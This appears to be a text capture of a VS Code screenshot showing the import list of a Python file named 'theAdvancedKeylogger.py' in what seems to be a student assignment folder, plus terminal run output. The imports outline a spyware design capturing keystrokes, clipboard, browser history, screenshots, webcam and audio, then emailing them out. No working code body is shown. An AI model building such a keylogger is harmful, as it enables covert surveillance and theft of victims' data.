 File Edit Selection View Go Run Terminal Help
theAdvancedKeylogger.py - ass1 - Visual Studio Code
EXPLORER
OPEN EDITORS
theAdvancedKeylogger... 5, M
sendEmail.py
ASS1
IP_Address.txt D
packages.txt
sendEmail.py
theAdvancedKeylogger.py 5, M
20
OUTLINE
TIMELINE
theAdvancedKeylogger.py 5, M
sendEmail.py
theAdvancedKeylogger.py > main
You are screen sharing
Stop Share
1 # Built-in Modules #
2 import json
3 import logging
4 import pathlib
5 import os
6 import re
7 import shutil
8 import smtplib
9 import socket
10 import subprocess
11 import time
12 from email import encoders
13 from email.mime.base import MIMEBase
14 from email.mime.multipart import MIMEMultipart
15 from email.mime.text import MIMEText
16 from multiprocessing import Process
17 from datetime import datetime
18 # External Modules #
19 import cv2
20 import requests
21 import sounddevice
22 import win32clipboard
23 import browserhistory as bh
24 from cryptography.fernet import Fernet
25 import pyscreenshot as ImageGrab
26 import schedule
27 from PIL import ImageGrab
28 from pynput.keyboard import Listener
29 from scipy.io.wavfile import write as write_rec
30
31
32
33
34 #Function that tracks the keys logged and saves it into a file
35 def LoggKeys(file_path):
PROBLEMS 5 OUTPUT TERMINAL DEBUG CONSOLE
Code
[Running] python -u "c:\Users\Siddharth Satyavolu\Desktop\ass1\tempCodeRunnerFile.py"
[Done] exited with code=0 in 0.05 seconds
[Running] python -u "c:\Users\Siddharth Satyavolu\Desktop\ass1\sendEmail.py"
[Done] exited with code=1 in 3.032 seconds
[Running] python -u "c:\Users\Siddharth Satyavolu\Desktop\ass1\theAdvancedKeylogger.py"
[Done] exited with code=1 in 65.472 seconds
[Running] python -u "c:\Users\Siddharth Satyavolu\Desktop\ass1\theAdvancedKeylogger.py"
[Done] exited with code=1 in 71.748 seconds
[Running] python -u "c:\Users\Siddharth Satyavolu\Desktop\ass1\sendEmail.py"
main* 0 5
Ln 84, Col 36 Spaces: 4 UTF-8 CRLF Python 3.10.4 64-bit (windows store)
Type here to search
17°C Mostly cloudy
3:00 AM
10/04/2022